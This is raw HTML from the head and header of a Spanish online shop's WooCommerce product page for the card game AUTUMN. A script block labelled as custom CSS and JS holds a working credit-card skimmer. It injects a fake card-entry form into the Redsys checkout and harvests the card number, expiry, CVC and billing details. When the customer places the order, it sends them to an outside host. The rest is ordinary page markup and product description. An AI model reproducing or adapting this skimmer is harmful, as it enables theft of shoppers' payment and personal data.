<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/40710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=40710' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fautumn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fautumn%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "AUTUMN",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2023/08/AUTUMN-1.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2024-03-25 09:00:02",
							"dateModified": "2025-11-09 12:00:39",
							"author": {
								"@type": "Person",
								"name": "JuanCarlos"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "En AUTUMN cada jugador se turna para colocar una carta sobre otras cartas previamente jugadas. Cada carta muestra cuatro grupos de hojas y, para jugarla, debes colocarla superpuesta a otras cartas en juego, cubriendo uno o dos grupos.

El objetivo es ser el jugador con mayor área de hojas conectadas al final del juego.

AUTUMN forma parte de la colección de bolsillo de Devir, la cual se caracteriza por traer grandes juegos en un formato reducido y a un costo accesible.

Además de su portabilidad, que los convierte en grandes compañeros de viaje, son títulos polivalentes al alcance de todos los públicos. Las partidas de AUTUMN se resolverán en muy poco tiempo y es muy posible que encadenes una partida tras otra.

Se trata del segundo juego de la serie 4 Seasons, que se compondrá de los títulos Autumn, Winter, Spring y Summer.

Todos los juegos ofrecerán partidas intensas para dos jugadores y un arte evocador.

Los hermanos María y Enrique Blasco firman esta serie de 4 juegos de pequeño formato que promete experiencias divertidas e interesantes para 2 jugadores."
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-1.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="AUTUMN"/>
<meta property="og:url" content="https://arte9.com/producto/autumn/"/>
<meta property="og:description" content="En AUTUMN cada jugador se turna para colocar una carta sobre otras cartas previamente jugadas. Cada carta muestra cuatro grupos de hojas y, para jugarla, debes colocarla superpuesta a otras cartas en juego, cubriendo uno o dos grupos.

El objetivo es ser el jugador con mayor área de hojas conectadas al final del juego.

AUTUMN forma parte de la colección de bolsillo de Devir, la cual se caracteriza por traer grandes juegos en un formato reducido y a un costo accesible.

Además de su portabilidad, que los convierte en grandes compañeros de viaje, son títulos polivalentes al alcance de todos los públicos. Las partidas de AUTUMN se resolverán en muy poco tiempo y es muy posible que encadenes una partida tras otra.

Se trata del segundo juego de la serie 4 Seasons, que se compondrá de los títulos Autumn, Winter, Spring y Summer.

Todos los juegos ofrecerán partidas intensas para dos jugadores y un arte evocador.

Los hermanos María y Enrique Blasco firman esta serie de 4 juegos de pequeño formato que promete experiencias divertidas e interesantes para 2 jugadores."/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="AUTUMN" />
<meta name="twitter:description" content="En AUTUMN cada jugador se turna para colocar una carta sobre otras cartas previamente jugadas. Cada carta muestra cuatro grupos de hojas y, para jugarla, debes colocarla superpuesta a otras cartas en juego, cubriendo uno o dos grupos.

El objetivo es ser el jugador con mayor área de hojas conectadas al final del juego.

AUTUMN forma parte de la colección de bolsillo de Devir, la cual se caracteriza por traer grandes juegos en un formato reducido y a un costo accesible.

Además de su portabilidad, que los convierte en grandes compañeros de viaje, son títulos polivalentes al alcance de todos los públicos. Las partidas de AUTUMN se resolverán en muy poco tiempo y es muy posible que encadenes una partida tras otra.

Se trata del segundo juego de la serie 4 Seasons, que se compondrá de los títulos Autumn, Winter, Spring y Summer.

Todos los juegos ofrecerán partidas intensas para dos jugadores y un arte evocador.

Los hermanos María y Enrique Blasco firman esta serie de 4 juegos de pequeño formato que promete experiencias divertidas e interesantes para 2 jugadores." />
<meta name="twitter:url" content="https://arte9.com/producto/autumn/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-1.jpg" />
<meta name="description" content="En AUTUMN cada jugador se turna para colocar una carta sobre otras cartas previamente jugadas. Cada carta muestra cuatro grupos de hojas y, para jugarla, debes colocarla superpuesta a otras cartas en juego, cubriendo uno o dos grupos.

El objetivo es ser el jugador con mayor área de hojas conectadas al final del juego.

AUTUMN forma parte de la colección de bolsillo de Devir, la cual se caracteriza por traer grandes juegos en un formato reducido y a un costo accesible.

Además de su portabilidad, que los convierte en grandes compañeros de viaje, son títulos polivalentes al alcance de todos los públicos. Las partidas de AUTUMN se resolverán en muy poco tiempo y es muy posible que encadenes una partida tras otra.

Se trata del segundo juego de la serie 4 Seasons, que se compondrá de los títulos Autumn, Winter, Spring y Summer.

Todos los juegos ofrecerán partidas intensas para dos jugadores y un arte evocador.

Los hermanos María y Enrique Blasco firman esta serie de 4 juegos de pequeño formato que promete experiencias divertidas e interesantes para 2 jugadores." /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-40710 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
